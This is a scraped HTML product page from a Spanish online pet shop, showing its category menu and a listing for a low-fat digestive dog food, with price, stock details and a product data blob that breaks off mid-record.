<div class="menu-title"><a href="/snacks-gatos" class="img">Snacks</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606800">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-gatos" class="img">Antiparasitarios</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606831">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-gatos" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606858">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-gatos" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">

                    
                    <span class="menu-title">CABALLOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257164">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget" data-id_widget="1703256888">
<div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/antiparasitarios-para-caballos/" title="Antiparasitarios para caballos" class="img"> Antiparasitarios para caballos </a></li>
<li class="clearfix "><a href="/condroprotectores-para-caballos/" title="Condroprotectores caballos" class="img"> Condroprotectores caballos</a></li>
<li class="clearfix "><a href="/suplementos-caballos/" title="Suplementos caballos" class="img"> Suplementos caballos </a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-pajaros/" target="_self">

                    
                    <span class="menu-title">PÁJAROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257100">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-aves/" title="Comida pájaros" class="img"> Comida pájaros </a></li>
<li class="clearfix "><a href="/accesorios-aves/" title="Accesorios pájaros" class="img"> Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-peces/" target="_self">

                    
                    <span class="menu-title">PECES</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703587852">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-peces/" class="img">Comidas peces</a></li>
<li class="clearfix "><a href="/accesorios-peces/" class="img">Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-mamiferos/" target="_self">

                    
                    <span class="menu-title">Mamíferos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703588277">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-mamiferos/" class="img">Comida mamíferos</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/cuidado-y-salud/" target="_self">

                    
                    <span class="menu-title">Cuidado y Salud</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591724">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/salud-y-cuidados-perros/" class="img">Salud perros</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-perros" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-perros" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-perros" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-perros" class="img">Homeopatía veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NhbHVkLXktY3VpZGFkb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591751">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Salud gatos</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-gatos/" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-gatos/" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-gatos/" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-gatos/" class="img">Veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3Byb2R1Y3Rvcy1kZS1zYWx1ZC1wYXJhLWdhdG9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="" target="_self">

                    
                    <span class="menu-title">Higiene y Peluquería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703260072">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/higiene-perros/" class="img">Perros</a></li>
<li class="clearfix "><a href="/productos-higiene-gatos/" class="img">Gatos</a></li>
<li class="clearfix "><a href="/higiene-salud-y-cuidados-para-caballos/" class="img">Caballos</a></li>
<li class="clearfix "><a href="/higiene-salud-aves/" class="img">Aves</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2hpZ2llbmUtc2FsdWQteS1jdWlkYWRvcy1wYXJhLW90cmFzLW1hc2NvdGFzLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/suplementos/" target="_self">

                    
                    <span class="menu-title">Suplementos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701780763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-perros/" class="img">Perros </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos/" class="img"> Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-perros/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-perros/" class="img">Vitamínicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares/" class="img">Articulares</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLXBlcnJvcy8=" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701783736">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Gatos </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos-para-gatos/" class="img">Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-gatos/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-gatos/" class="img">Vitamínicos </a></li>
<li class="clearfix  level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares-gatos/" class="img">Articulares </a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLWdhdG9zLw==" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3540380298';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol >
    
              
          <li >
            <a  href="https://www.todoparasumascota.net/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/comprar-productos-perros/">
              <span >Perros</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html">
              <span >CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC</span>
            </a>
            <meta  content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      


<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" >

  <meta  content="https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">





  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">

    

      <div class="images-container">

        

        
          

            <div class="product-cover">

              

                <ul class="product-flags">

                  
                </ul>

              

              
                <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.todoparasumascota.net/8099-large_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg" alt="CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC" title="" >

                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">

                  <i class="material-icons zoom-in">&#xE8FF;</i>

                </div>

              
            </div>

          



          

            <div id="thumb-gallery" class="product-thumb-images">

              
                
                  <div class="thumb-container  active ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/8099-large_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg" data-zoom-image="https://www.todoparasumascota.net/8099-large_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg"> 

                      <img

                        class="thumb js-thumb  selected "

                        data-image-medium-src="https://www.todoparasumascota.net/8099-medium_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/8099-large_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg"

                        src="https://www.todoparasumascota.net/8099-home_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg"

                        alt="CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC"

                        
                      >

                    </a>

                  </div>

                
              
            </div>

            

            
          

        
        

        

      </div>

    

  </section>







  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-5424">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="lazy js-modal-product-cover product-cover-modal" width="800" data-src="https://www.todoparasumascota.net/8099-large_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg"
          alt="CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC"
          itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><h1 class="page-heading product-title" style="margin:18px 0px 30px;padding:0px 0px 17px;border-width:0px 0px 1px;font:600 26px/32px 'Open Sans', sans-serif;vertical-align:baseline;color:#000000;text-transform:uppercase;letter-spacing:normal;text-indent:0px;word-spacing:0px;white-space:normal;background-color:#ffffff;border-color:#d6d4d4;border-style:solid;">CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC</h1>
<p></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-5424">
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/8099-large_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg" class="lazy thumb img-fluid js-modal-thumb selected " data-src="https://www.todoparasumascota.net/8099-medium_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg"
                  alt="CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC"
                  width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">
<meta  content="" />
<meta  content="" />



	

		<h1 class="h1 product-detail-name" >CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC</h1>

	




	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
              >
        <link  href="https://schema.org/InStock"/>
        <meta  content="EUR">
        <meta  content="2030-01-01" />
        <meta  content="https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html">

        <div class="current-price">
          <span  content="22.46">22,46 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>
  </div>






<div class="product-actions">

  

    <form action="https://www.todoparasumascota.net/carrito" method="post" id="add-to-cart-or-refresh">

      <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">

      <input type="hidden" name="id_product" value="5424" id="product_page_product_id">

      <input type="hidden" name="id_customization" value="0" id="product_customization_id">



      

        <div class="product-variants">
  </div>

      



      

        
      



      

        <section class="product-discounts">
  </section>

      



      

        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Cantidad</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Cantidad"
            >
          </div>


          <div class="stock-information">
              
                <span id="product-availability">
                                                            <span class="product-available">
                        <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                        <span>En stock</span>
                      </span>
                                                      </span>
              
              
                                                <span class="delivery-information">Envío en 24 - 48h</span>
                                          </div>


          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Añadir a la cesta
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        

      </div>
    

  </div>

      



      

        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refrescar">

      

    </form>

  

</div><div class="enlaces-garantias">
<p><i class="fa-duotone fa-truck-fast"></i>  Recibe tu pedido en <b>48-72 horas</b></p>
<p><i class="fa-solid fa-badge-check"></i> Pago totalmente <b>seguro</b></p>

<p><i class="fa-solid fa-shield-halved"></i> Garantía de <b>devolución</b></p>
</div>

<br />
<br /><div class="product-item-contact-whatsapp">¿Tienes dudas? <span><a target="_blank" href="https://wa.me/34628461280/?text=Hola">Consúltanos</a></span></div>



  <div id="product-description-short-5424" class="description-short" itemprop="description"><h1 class="page-heading product-title" style="margin:18px 0px 30px;padding:0px 0px 17px;border-width:0px 0px 1px;font:600 26px/32px 'Open Sans', sans-serif;vertical-align:baseline;color:#000000;text-transform:uppercase;letter-spacing:normal;text-indent:0px;word-spacing:0px;white-space:normal;background-color:#ffffff;border-color:#d6d4d4;border-style:solid;">CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC</h1>
<p></p></div>





	<div class="product-additional-info"> 
  
</div>








  





  


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">



	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p><span style="color:#000000;font-family:'Open Sans', sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:justify;text-indent:0px;text-transform:none;word-spacing:0px;white-space:normal;background-color:#ffffff;float:none;">Es una dieta innovadora y única, que combina un bajo contenido en grasa (alrededor del 7% de la MS), con altos niveles de ácidos grasos omega-3 EPA y DHA procedentes del aceite de pescado y la proteína de salmón hidrolizada, entre otros ingredientes.</span></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;60&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;22,46\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-02-20 20:54:31&quot;,&quot;date_upd&quot;:&quot;2025-08-20 11:48:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Todo lo que necesitas para tu mejor amigo&quot;,&quot;meta_keywords&quot;:&quot;perro gato medicacion veterinaria accesorios&quot;,&quot;meta_title&quot;:&quot;Todoparasumascota tienda online&quot;,&quot;link_rewrite&quot;:&quot;ciw-lf-digestive-support-low-fat-6x300g-specific&quot;,&quot;name&quot;:&quot;CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#000000;font-family:&#039;Open Sans&#039;, sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:justify;text-indent:0px;text-transform:none;word-spacing:0px;white-space:normal;background-color:#ffffff;float:none;\&quot;&gt;Es una dieta innovadora y \u00fanica, que combina un bajo contenido en grasa (alrededor del 7% de la MS), con altos niveles de \u00e1cidos grasos omega-3 EPA y DHA procedentes del aceite de pescado y la prote\u00edna de salm\u00f3n hidrolizada, entre otros ingredientes.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h1 class=\&quot;page-heading product-title\&quot; style=\&quot;margin:18px 0px 30px;padding:0px 0px 17px;border-width:0px 0px 1px;font:600 26px\/32px &#039;Open Sans&#039;, sans-serif;vertical-align:baseline;color:#000000;text-transform:uppercase;letter-spacing:normal;text-indent:0px;word-spacing:0px;white-space:normal;background-color:#ffffff;border-color:#d6d4d4;border-style:solid;\&quot;&gt;CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC&lt;\/h1&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5424,&quot;id_product&quot;:5424,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;alimentacion-perros&quot;,&quot;category_name&quot;:&quot;Pienso&quot;,&quot;link&quot;:&quot;https:\/\/www.todoparasumascota.net\/ciw-lf-digestive-support-low-fat-6x300g-specific.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:20.416364,&quot;price_without_reduction&quot;:22.458,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:20,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;Default empty name&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-small_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-cart_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-medium_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-home_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-large_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-small_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-medium_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-large_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8099&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-small_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-cart_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-medium_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-home_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-large_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-small_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-medium_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8099-large_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8099&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;